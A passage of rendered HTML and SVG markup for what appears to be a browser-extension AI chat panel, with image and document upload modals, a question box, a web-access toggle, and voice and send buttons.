                                d="M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zM323.8 202.5c-4.5-6.6-11.9-10.5-19.8-10.5s-15.4 3.9-19.8 10.5l-87 127.6L170.7 297c-4.6-5.7-11.5-9-18.7-9s-14.2 3.3-18.7 9l-64 80c-5.8 7.2-6.9 17.1-2.9 25.4s12.4 13.6 21.6 13.6l96 0 32 0 208 0c8.9 0 17.1-4.9 21.2-12.8s3.6-17.4-1.4-24.7l-120-176zM112 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"
                              ></path>
                            </svg>
                          </button>
                          <div
                            data-v-123660cf=""
                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                            style="display: none"
                          >
                            <div
                              data-v-123660cf=""
                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                            >
                              Upload an image
                            </div>
                          </div>
                          <div
                            data-v-123660cf=""
                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                          ></div>
                        </li>
                        <li
                          data-v-123660cf=""
                          class="ait-relative ait-block ait-popper-container"
                        >
                          <button
                            data-ait-dropdown-toggle="ait-pdf-upload-modal"
                            class="ait-cursor-pointer ait-p-1.5 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
                          >
                            <span
                              ><svg
                                class="ait-w-4 ait-h-4 lg:ait-w-4 lg:ait-h-4 ait-chat_with_file_icon"
                                style="
                                  width: 1em;
                                  height: 1em;
                                  vertical-align: middle;
                                  fill: currentColor;
                                  overflow: hidden;
                                "
                                viewBox="0 0 1024 1024"
                                version="1.1"
                                xmlns="http://www.w3.org/2000/svg"
                              >
                                <path
                                  d="M486.4 1024A230.656 230.656 0 0 1 256 793.6v-614.4C256 80.384 336.384 0 435.2 0S614.4 80.384 614.4 179.2v563.2c0 70.5536-57.4464 128-128 128S358.4 812.9536 358.4 742.4v-307.2a25.6 25.6 0 0 1 51.2 0v307.2c0 42.3424 34.4576 76.8 76.8 76.8s76.8-34.4576 76.8-76.8v-563.2C563.2 108.6464 505.7536 51.2 435.2 51.2S307.2 108.6464 307.2 179.2v614.4C307.2 892.416 387.584 972.8 486.4 972.8s179.2-80.384 179.2-179.2v-358.4a25.6 25.6 0 0 1 51.2 0v358.4c0 127.0272-103.3728 230.4-230.4 230.4z"
                                  fill=""
                                ></path></svg
                            ></span>
                          </button>
                          <div
                            data-v-123660cf=""
                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                            style="display: none"
                          >
                            <div
                              data-v-123660cf=""
                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                            >
                              Upload File
                            </div>
                          </div>
                          <div
                            data-v-123660cf=""
                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                          ></div>
                        </li>
                        <li
                          data-v-123660cf=""
                          class="ait-relative ait-block ait-popper-container"
                        >
                          <button
                            class="ait-cursor-pointer ait-p-1.5 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
                          >
                            <svg
                              class="svg-inline--fa fa-book ait-w-3.5 ait-h-3.5"
                              aria-hidden="true"
                              focusable="false"
                              data-prefix="fas"
                              data-icon="book"
                              role="img"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="0 0 448 512"
                            >
                              <path
                                class=""
                                fill="currentColor"
                                d="M96 0C43 0 0 43 0 96L0 416c0 53 43 96 96 96l288 0 32 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l0-64c17.7 0 32-14.3 32-32l0-320c0-17.7-14.3-32-32-32L384 0 96 0zm0 384l256 0 0 64L96 448c-17.7 0-32-14.3-32-32s14.3-32 32-32zm32-240c0-8.8 7.2-16 16-16l192 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-192 0c-8.8 0-16-7.2-16-16zm16 48l192 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-192 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"
                              ></path>
                            </svg>
                          </button>
                          <div
                            data-v-123660cf=""
                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                            style="display: none"
                          >
                            <div
                              data-v-123660cf=""
                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                            >
                              Read Page
                            </div>
                          </div>
                          <div
                            data-v-123660cf=""
                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                          ></div>
                        </li>
                        <input
                          type="file"
                          id="imageFileInput"
                          accept="image/jpeg,image/png"
                          style="display: none"
                        />
                      </div>
                      <div id="ait-image-vision-modal" class="ait-hide">
                        <div
                          tabindex="-1"
                          aria-hide="true"
                          class="ait-fixed !ait-z-[999999] ait-modal ait-m-0 ait-bg-[rgba(0,0,0,.5)] ait-top-0 ait-left-0 ait-bottom-0 ait-right-0 ait-w-full ait-p-4 ait-overflow-x-hidden ait-overflow-y-auto lg:ait-inset-0 h-[calc(100%)] ait-max-h-full ait-justify-center ait-flex ait-w-full ait-items-center"
                          data-modal-hide=""
                        >
                          <div
                            class="ait-relative ait-w-full lg:ait-max-w-screen-xl ait-max-h-full"
                          >
                            <div
                              class="ait-relative ait-bg-white ait-rounded-lg ait-shadow dark:ait-bg-neutral-800"
                            >
                              <div
                                class="ait-px-6 ait-py-4 ait-border-b ait-rounded-t dark:ait-border-neutral-600"
                              >
                                <h3
                                  class="ait-text-base ait-font-semibold ait-text-neutral-900 lg:ait-text-lg dark:ait-text-white ait-text-center"
                                >
                                  Vision
                                </h3>
                                <button
                                  type="button"
                                  class="ait-absolute ait-top-3 ait-right-2.5 ait-text-neutral-400 ait-bg-transparent hover:ait-bg-neutral-200 hover:ait-text-neutral-900 ait-rounded-lg ait-text-sm ait-w-8 ait-h-8 ait-ml-auto ait-inline-flex ait-justify-center ait-items-center dark:hover:ait-bg-neutral-600 dark:hover:ait-text-white"
                                  data-modal-hide=""
                                >
                                  <svg
                                    class="ait-w-3 ait-h-3"
                                    aria-hide="true"
                                    xmlns="http://www.w3.org/2000/svg"
                                    fill="none"
                                    viewBox="0 0 14 14"
                                  >
                                    <path
                                      stroke="currentColor"
                                      stroke-linecap="round"
                                      stroke-linejoin="round"
                                      stroke-width="2"
                                      d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"
                                    ></path></svg
                                  ><span class="ait-sr-only">Close modal</span>
                                </button>
                              </div>
                              <div
                                class="ait-p-4 ait-w-full ait-text-center ait-flex ait-flex-col ait-items-center ait-gap-3"
                              >
                                <p
                                  class="ait-px-4 ait-text-sm ait-text-neutral-600 dark:ait-text-neutral-400"
                                >
                                  Upload an image to easily get intelligent
                                  explanations and extract text from your
                                  images.
                                </p>
                                <input
                                  type="file"
                                  id="imageFileInput"
                                  accept="image/jpeg,image/png"
                                  style="display: none"
                                /><label
                                  for="imageFileInput"
                                  class="ait-w-full ait-h-full ait-relative ait-z-[9999]"
                                  ><div
                                    class="ait-flex ait-flex-col ait-w-full ait-p-6 ait-items-center ait-justify-center ait-mt-4 ait-border-2 ait-border-dotted ait-border-neutral-300 dark:ait-border-neutral-700 ait-rounded-lg ait-text-neutral-600 dark:ait-text-neutral-400 ait-text-center ait-cursor-pointer ait-transition-all hover:ait-opacity-70"
                                  >
                                    <svg
                                      class="svg-inline--fa fa-image ait-w-24 ait-h-24 ait-opacity-60"
                                      aria-hidden="true"
                                      focusable="false"
                                      data-prefix="fas"
                                      data-icon="image"
                                      role="img"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 512 512"
                                    >
                                      <path
                                        class=""
                                        fill="currentColor"
                                        d="M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zM323.8 202.5c-4.5-6.6-11.9-10.5-19.8-10.5s-15.4 3.9-19.8 10.5l-87 127.6L170.7 297c-4.6-5.7-11.5-9-18.7-9s-14.2 3.3-18.7 9l-64 80c-5.8 7.2-6.9 17.1-2.9 25.4s12.4 13.6 21.6 13.6l96 0 32 0 208 0c8.9 0 17.1-4.9 21.2-12.8s3.6-17.4-1.4-24.7l-120-176zM112 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"
                                      ></path>
                                    </svg>
                                    <div
                                      class="ait-flex ait-flex-col ait-items-center ait-gap-1 ait-mt-2"
                                    >
                                      <span class="ait-block ait-text-xs"
                                        >Supported image types are JPEG and
                                        PNG</span
                                      >
                                    </div>
                                    <span
                                      class="ait-block ait-mt-2 ait-opacity-60"
                                      >Drag your Image here or click to
                                      upload</span
                                    >
                                  </div></label
                                >
                              </div>
                              <div
                                class="ait-flex ait-flex-row ait-justify-center ait-items-center ait-gap-2 ait-px-4"
                              >
                                <div
                                  class="ait-h-[1px] ait-w-1/2 ait-bg-neutral-200 dark:ait-bg-neutral-600"
                                ></div>
                                <p
                                  class="ait-text-center ait-text-neutral-600 dark:ait-text-neutral-400 ait-text-lg ait-my-4"
                                >
                                  Or
                                </p>
                                <div
                                  class="ait-h-[1px] ait-w-1/2 ait-bg-neutral-200 dark:ait-bg-neutral-600"
                                ></div>
                              </div>
                              <div
                                class="ait-capture-tab ait-flex ait-flex-col ait-px-4 ait-mt-2"
                              >
                                <button
                                  class="ait-cursor-pointer ait-w-full ait-font-semibold ait-text-white ait-text-sm ait-py-2 ait-rounded-md ait-flex ait-items-center ait-gap-2 ait-justify-center ait-bg-[var(--ait-link-color)] hover:ait-opacity-90 ait-transition-all"
                                >
                                  <svg
                                    class="svg-inline--fa fa-scissors ait-w-3 ait-h-3"
                                    aria-hidden="true"
                                    focusable="false"
                                    data-prefix="fas"
                                    data-icon="scissors"
                                    role="img"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 512 512"
                                  >
                                    <path
                                      class=""
                                      fill="currentColor"
                                      d="M256 192l-39.5-39.5c4.9-12.6 7.5-26.2 7.5-40.5C224 50.1 173.9 0 112 0S0 50.1 0 112s50.1 112 112 112c14.3 0 27.9-2.7 40.5-7.5L192 256l-39.5 39.5c-12.6-4.9-26.2-7.5-40.5-7.5C50.1 288 0 338.1 0 400s50.1 112 112 112s112-50.1 112-112c0-14.3-2.7-27.9-7.5-40.5L499.2 76.8c7.1-7.1 7.1-18.5 0-25.6c-28.3-28.3-74.1-28.3-102.4 0L256 192zm22.6 150.6L396.8 460.8c28.3 28.3 74.1 28.3 102.4 0c7.1-7.1 7.1-18.5 0-25.6L342.6 278.6l-64 64zM64 112a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm48 240a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"
                                    ></path>
                                  </svg>
                                  Take a screenshot
                                </button>
                              </div>
                              <div class="ait-h-6 ait-mt-4"><!----></div>
                              <!---->
                            </div>
                          </div>
                        </div>
                      </div>
                      <div id="ait-pdf-upload-modal" class="ait-hide">
                        <div
                          tabindex="-1"
                          aria-hide="true"
                          class="ait-fixed !ait-z-[999999] ait-modal ait-m-0 ait-bg-[rgba(0,0,0,.5)] ait-top-0 ait-left-0 ait-bottom-0 ait-right-0 ait-w-full ait-p-4 ait-overflow-x-hidden ait-overflow-y-auto lg:ait-inset-0 h-[calc(100%)] ait-max-h-full ait-justify-center ait-flex ait-items-center"
                          data-modal-hide=""
                        >
                          <div
                            class="ait-relative ait-w-full lg:ait-max-w-screen-xl ait-max-h-full"
                          >
                            <div
                              class="ait-relative ait-bg-white ait-rounded-lg ait-shadow dark:ait-bg-neutral-800"
                            >
                              <div
                                class="ait-px-6 ait-py-4 ait-border-b ait-rounded-t dark:ait-border-neutral-600"
                              >
                                <h3
                                  class="ait-text-base ait-font-semibold ait-text-neutral-900 lg:ait-text-lg dark:ait-text-white ait-text-center"
                                >
                                  Upload File
                                </h3>
                                <button
                                  type="button"
                                  class="ait-absolute ait-top-3 ait-right-2.5 ait-text-neutral-400 ait-bg-transparent hover:ait-bg-neutral-200 hover:ait-text-neutral-900 ait-rounded-lg ait-text-sm ait-w-8 ait-h-8 ait-ml-auto ait-inline-flex ait-justify-center ait-items-center dark:hover:ait-bg-neutral-600 dark:hover:ait-text-white"
                                  data-modal-hide=""
                                >
                                  <svg
                                    class="ait-w-3 ait-h-3"
                                    aria-hide="true"
                                    xmlns="http://www.w3.org/2000/svg"
                                    fill="none"
                                    viewBox="0 0 14 14"
                                  >
                                    <path
                                      stroke="currentColor"
                                      stroke-linecap="round"
                                      stroke-linejoin="round"
                                      stroke-width="2"
                                      d="m1 1 6 6m0 0 6 6M7 7l6-6M7 7l-6 6"
                                    ></path></svg
                                  ><span class="ait-sr-only">Close modal</span>
                                </button>
                              </div>
                              <div
                                class="ait-p-4 ait-w-full ait-text-center ait-flex ait-flex-col ait-items-center ait-gap-3"
                              >
                                <p
                                  class="ait-px-4 ait-text-sm ait-text-neutral-600 dark:ait-text-neutral-400"
                                >
                                  Upload a PDF, Word, Excel, or PowerPoint file
                                  to easily get intelligent summaries and
                                  answers for your documents.
                                </p>
                                <input
                                  type="file"
                                  id="fileInputPDF"
                                  accept=".pdf,.doc,.docx,.xlsx,.xls,.ppt,.pptx"
                                  style="display: none"
                                /><label
                                  for="fileInputPDF"
                                  class="ait-w-full ait-h-full ait-relative ait-z-[9999]"
                                  ><div
                                    class="ait-flex ait-flex-col ait-w-full ait-p-6 ait-items-center ait-justify-center ait-mt-4 ait-border-2 ait-border-dotted ait-border-neutral-300 dark:ait-border-neutral-700 ait-rounded-lg ait-text-neutral-600 dark:ait-text-neutral-400 ait-text-center ait-cursor-pointer ait-transition-all hover:ait-opacity-70"
                                  >
                                    <span
                                      ><svg
                                        class="ait-w-16 ait-h-16 ait-opacity-60 ait-file_icon"
                                        style="
                                          width: 1em;
                                          height: 1em;
                                          vertical-align: middle;
                                          fill: currentColor;
                                          overflow: hidden;
                                        "
                                        viewBox="0 0 1024 1024"
                                        version="1.1"
                                        xmlns="http://www.w3.org/2000/svg"
                                      >
                                        <path
                                          d="M960 512c0 247.4-200.6 448-448 448-34.1 0-67.2-3.8-99.1-11l-2.7-0.6C211.8 902.3 64 724.4 64 512 64 264.6 264.6 64 512 64c209.9 0 386.2 144.4 434.7 339.3 8.7 34.8 13.3 71.2 13.3 108.7z"
                                          fill="#885AEF"
                                        ></path>
                                        <path
                                          d="M960 512c0 247.4-200.6 448-448 448-34.1 0-67.2-3.8-99.1-11l-2.7-0.6-180.5-180.8 570.2-511.1 146.8 146.8c8.7 34.8 13.3 71.2 13.3 108.7z"
                                          fill="#3F2867"
                                        ></path>
                                        <path
                                          d="M754.4 783.3H270.1c-33 0-60-27-60-60V295.5c0-33 27-60 60-60h484.3c33 0 60 27 60 60v427.8c0 33-27 60-60 60z"
                                          fill="#F8A000"
                                        ></path>
                                        <path
                                          d="M568.8 736.1H329.2c-33.1 0-60-26.9-60-60V148.9c0-33.1 26.9-60 60-60h365.5c33.1 0 60 26.9 60 60V520L568.8 736.1z"
                                          fill="#B9FCF3"
                                        ></path>
                                        <path
                                          d="M568.6 736.1H512V88.9h182.7c33.1 0 60 26.9 60 60V520L568.6 736.1z"
                                          fill="#96F5E6"
                                        ></path>
                                        <path
                                          d="M557.8 176.9c0-9.8 8-17.8 17.8-17.8H668c9.8 0 17.8 8 17.8 17.8s-8 17.8-17.8 17.8h-92.4c-9.8 0-17.8-8-17.8-17.8zM435.6 259.2H668c4.9 0 9.4 2 12.6 5.2 3.2 3.3 5.2 7.7 5.2 12.6 0 9.8-8 17.8-17.8 17.8H435.6c-4.9 0-9.4-2-12.6-5.2s-5.2-7.7-5.2-12.6c0-9.8 8-17.8 17.8-17.8z"
                                          fill="#3F2867"
                                        ></path>
                                        <path
                                          d="M423 289.6c-3.2-3.2-5.2-7.7-5.2-12.6 0-9.8 8-17.8 17.8-17.8h76v35.6h-76c-4.9 0-9.4-2-12.6-5.2z"
                                          fill="#8363D4"
                                        ></path>
                                        <path
                                          d="M814.4 395.5v327.8c0 33-27 60-60 60H270.1c-33 0-60-27-60-60V295.5c0-33 27-60 60-60h136.6l105.3 100h242.4c33 0 60 27 60 60z"
                                          fill="#FFD96E"
                                        ></path>
                                        <path
                                          d="M814.4 395.5v327.8c0 33-27 60-60 60H512V335.5h242.4c33 0 60 27 60 60z"
                                          fill="#F7C800"
                                        ></path>
                                        <path
                                          d="M612.6 599h-50.7v90.3c0 11-9 20-20 20h-59.8c-11 0-20-9-20-20V599h-50.7c-16.4 0-25.8-18.7-16.1-31.9l100.6-136.5c4-5.5 10.2-8.2 16.3-8.1 6 0.1 11.9 2.8 15.8 8.1l100.6 136.5c9.9 13.2 0.4 31.9-16 31.9z"
                                          fill="#E95C94"
                                        ></path>
                                        <path
                                          d="M612.6 599h-50.7v90.3c0 11-9 20-20 20h-29.6V422.5c6 0.1 11.9 2.8 15.8 8.1l100.6 136.5c9.8 13.2 0.3 31.9-16.1 31.9z"
                                          fill="#E02B6C"
                                        ></path></svg
                                    ></span>
                                    <div
                                      class="ait-flex ait-flex-col ait-items-center ait-gap-1 ait-mt-2"
                                    >
                                      <span class="ait-block ait-text-xs"
                                        >Supported file types are PDF, Word,
                                        Excel, and PowerPoint</span
                                      >
                                    </div>
                                    <span
                                      class="ait-block ait-mt-2 ait-opacity-60"
                                      >Drag your file here or click to
                                      upload</span
                                    >
                                  </div></label
                                ><!---->
                                <div class="ait-h-6"><!----></div>
                              </div>
                              <!----><!---->
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div
                    class="ait-flex ait-flex-col ait-relative ait-items-end ait-p-1 ait-space-x-1 ait-border ait-rounded-xl ait-h-[140px]"
                  >
                    <!---->
                    <div
                      class="ait-flex ait-flex-wrap ait-gap-[6px] ait-max-w-full ait-place-self-end ait-self-center ait-min-w-[55px]"
                    >
                      <ul
                        class="ait-group-model-dropdown ait-hide ait-absolute ait-z-20 ait-width-full ait-w-max ait-min-w-[180px] ait-max-w-[250px] ait-bg-white ait-divide-y ait-divide-neutral-100 ait-rounded-lg ait-shadow dark:ait-bg-neutral-900 dark:ait-divide-neutral-700"
                      >
                        <div
                          class="ait-divide-y ait-divide-neutral-100 dark:ait-divide-neutral-700"
                        >
                          <!---->
                        </div>
                      </ul>
                    </div>
                    <span class="ait-hide ait-my-2.5 ait-left-[-8px]"></span
                    ><!----><textarea
                      name="ask"
                      class="ait-selection-container ait-ai-text-item ait-relative ait-w-full ait-h-full ait-p-1 ait-border-0 focus:ait-border-0 focus:ait-shadow-none ait-outline-none ait-resize-none dark:ait-bg-neutral-700 dark:ait-text-neutral-200"
                      id="ask"
                      rows="4"
                      placeholder="Ask me anything..."
                    ></textarea>
                    <div
                      class="ait-flex ait-w-full ait-justify-between ait-items-center ait-gap-2 ait-p-0.5"
                    >
                      <div class="ait-flex ait-gap-1.5 ait-ml-1.5">
                        <div
                          class="ait-flex ait-items-center ait-justify-start ait-gap-3"
                        >
                          <li
                            data-v-123660cf=""
                            class="ait-relative ait-block ait-popper-container"
                          >
                            <button
                              class="ait-cursor-pointer ait-p-1 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
                            >
                              <span
                                ><svg
                                  class="ait-w-3.5 ait-h-3.5 ait-at_icon"
                                  width="14"
                                  height="14"
                                  viewBox="0 0 14 14"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path
                                    fill-rule="evenodd"
                                    clip-rule="evenodd"
                                    d="M11.03 2.31c1.014 1.048 1.36 2.47 1.36 3.688 0 1.294-.638 2.546-1.408 3.393-.388.427-.833.778-1.286.983-.445.201-.977.293-1.459.053a1 1 0 0 1-.475-.528c-.797.772-1.983 1.077-3.082.528-1.136-.568-1.424-1.846-1.347-2.948.077-1.114.535-2.308 1.21-2.983.945-.945 2.12-1.329 3.126-1.055.555.152 1.01.49 1.313.973q.073-.171.142-.326a.525.525 0 0 1 .977.38c-.26.779-.765 2.243-1.208 3.38-.129.509-.203.95-.207 1.28a1.1 1.1 0 0 0 .047.37c.092.035.26.041.53-.08.29-.132.622-.382.942-.733.644-.708 1.136-1.719 1.136-2.687 0-1.045-.3-2.168-1.066-2.958-.746-.771-2.02-1.314-4.164-1.046-1.827.228-3.242 1.494-3.944 3.13-.703 1.638-.661 3.581.357 5.108.611.917 1.893 1.64 3.475 1.855a7.17 7.17 0 0 0 4.911-1.117.525.525 0 1 1 .58.875 8.22 8.22 0 0 1-5.633 1.282c-1.778-.242-3.379-1.07-4.207-2.313C.405 8.947.382 6.621 1.202 4.71 2.023 2.797 3.72 1.235 5.981.952c2.38-.297 4.017.291 5.049 1.358M8.35 6.039v-.041c0-.937-.446-1.405-.957-1.544-.55-.15-1.354.031-2.107.784-.45.45-.84 1.377-.906 2.314-.066.951.209 1.655.77 1.936.824.412 1.826.025 2.287-.897.124-.247.282-.624.454-1.063l.017-.066c.122-.464.277-.95.443-1.423"
                                    fill="currentColor"
                                  ></path></svg
                              ></span>
                            </button>
                            <div
                              data-v-123660cf=""
                              class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                              style="display: none"
                            >
                              <div
                                data-v-123660cf=""
                                class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                              >
                                Group Chat
                              </div>
                            </div>
                            <div
                              data-v-123660cf=""
                              class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                            ></div>
                          </li>
                        </div>
                        <div
                          class="ait-flex ait-items-center ait-justify-start ait-gap-3"
                        >
                          <label
                            class="ait-relative ait-inline-flex ait-items-center ait-cursor-pointer"
                            ><input
                              type="checkbox"
                              class="ait-ai-web-access-checkbox ait-sr-only ait-peer"
                            />
                            <div
                              class="ait-w-7 ait-h-4 ait-bg-neutral-200 ait-rounded-full ait-peer peer-focus:ait-ring-3 dark:peer-focus:ait-ring-[var(--ait-link-color)] dark:ait-bg-neutral-700 peer-checked:after:ait-translate-x-full rtl:peer-checked:after:-ait-translate-x-full peer-checked:after:ait-border-white after:ait-content-[''] after:ait-absolute after:ait-top-0.5 after:ait-start-[2px] after:ait-bg-white after:ait-border-neutral-300 after:ait-border after:ait-rounded-full after:ait-h-3 after:ait-w-3 after:ait-transition-all dark:ait-border-neutral-600 peer-checked:ait-bg-[var(--ait-link-color)]"
                            ></div>
                            <span
                              class="ait-ms-1.5 ait-text-xs ait-font-medium ait-text-[var(--ait-link-color)] ait-opacity-60 ait-transition-all ait-select-none peer-checked:ait-opacity-100"
                              >Web Access</span
                            ></label
                          >
                        </div>
                      </div>
                      <div class="ait-flex ait-gap-4">
                        <li
                          data-v-123660cf=""
                          class="ait-relative ait-block ait-popper-container"
                        >
                          <div>
                            <svg
                              class="svg-inline--fa fa-microphone ait-w-5 ait-h-5 ait-opacity-70 ait-cursor-pointer light:ait-invert"
                              aria-hidden="true"
                              focusable="false"
                              data-prefix="fas"
                              data-icon="microphone"
                              role="img"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="0 0 384 512"
                            >
                              <path
                                class=""
                                fill="currentColor"
                                d="M192 0C139 0 96 43 96 96l0 160c0 53 43 96 96 96s96-43 96-96l0-160c0-53-43-96-96-96zM64 216c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40c0 89.1 66.2 162.7 152 174.4l0 33.6-48 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l72 0 72 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-48 0 0-33.6c85.8-11.7 152-85.3 152-174.4l0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40c0 70.7-57.3 128-128 128s-128-57.3-128-128l0-40z"
                              ></path>
                            </svg>
                          </div>
                          <div
                            data-v-123660cf=""
                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                            style="display: none"
                          >
                            <div
                              data-v-123660cf=""
                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                            >
                              Voice Input
                            </div>
                          </div>
                          <div
                            data-v-123660cf=""
                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                          ></div>
                        </li>
                        <li
                          data-v-123660cf=""
                          class="ait-relative ait-block ait-popper-container"
                        >
                          <img
                            src="[data-uri]"
                            class="ait-w-5 ait-h-5 ait-opacity-80 ait-cursor-pointer dark:ait-invert"
                            style="filter: invert(0.5) !important"
                          />
                          <div
                            data-v-123660cf=""
                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                            style="display: none"
                          >
                            <div
                              data-v-123660cf=""
                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                            >
                              Send
                            </div>
                          </div>
                          <div
                            data-v-123660cf=""
                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                          ></div>
                        </li>
                      </div>
                    </div>
                    <div
                      id="ait-speech-wave"
                      class="ait-w-full ait-hidden"
                    ></div>
                    <div class="ait-justify-items-center ait-w-full">
                      <div
                        class="ait-flex ait-gap-2 ait-w-[140px] ait-items-center ait-hidden"
                      >
                        <div
                          role="button"
                          class="ait-flex-center ait-bg-grey-fill2-normal hover:ait-bg-grey-fill2-hover ait-text-text-primary-1 ait-cursor-pointer ait-rounded-full ait-size-8"
                        >
                          <svg
                            class="svg-inline--fa fa-xmark ait-h-8 ait-w-8"
                            aria-hidden="true"
                            focusable="false"
                            data-prefix="fas"
                            data-icon="xmark"
                            role="img"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 384 512"
                          >
                            <path
                              class=""
                              fill="currentColor"
                              d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"
                            ></path>
                          </svg>
                        </div>
                        <div
                          class="ait-text-center ait-tabular-nums ait-flex-1 ait-text-primary-3"
                          id="ait-speech-time"
                        >
                          00:00
                        </div>
                        <div
                          role="button"
                          class="ait-flex-center bg-text-primary-1 ait-text-secondary-1 ait-rounded-full hover:ait-bg-text-primary-2 ait-cursor-pointer ait-size-8"
                        >
                          <svg
                            class="svg-inline--fa fa-check ait-h-8 ait-w-8"
